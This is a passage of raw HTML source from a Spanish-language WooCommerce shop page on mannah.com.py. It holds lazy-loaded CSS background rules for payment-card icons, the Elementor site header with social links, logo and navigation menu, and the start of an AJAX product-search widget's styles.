url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"4eba244c-4933-4bf6-88e3-b13d73c3fce2","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"09c6aab1-40dc-46cd-8e88-0ba6ab892709","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"0d939b62-7fa1-459c-86f0-5885876f4903","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-990a836c-b600-4169-9eab-9b26a9b4b763: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"990a836c-b600-4169-9eab-9b26a9b4b763","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-3981 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
